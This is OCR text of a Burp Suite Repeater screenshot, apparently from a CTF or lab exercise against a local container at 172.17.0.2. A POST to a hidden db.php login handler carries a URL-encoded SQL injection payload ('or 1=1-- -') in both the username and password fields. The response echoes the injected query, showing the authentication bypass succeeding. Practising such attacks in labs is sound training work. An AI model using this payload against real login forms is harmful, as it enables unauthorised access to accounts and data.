 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
6 × 7 × +
Send Cancel < > Follow redirection Target: http://172.17.0.2 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /content_pages_hidden/db.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.17.0.2/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 81
10 Origin: http://172.17.0.2
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 username='%6f%72%20%31%3d%31%2d%2d%20%2d&password=
'%6f%72%20%31%3d%31%2d%2d%20%2d
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Consulta SQL: SELECT * FROM users WHERE username = ''or 1=1-- -' AND
password = ''or 1=1-- -'
Inspector
Notes
Done 327 bytes | 1,005 millis
Event log (2) All issues Memory: 139.4MB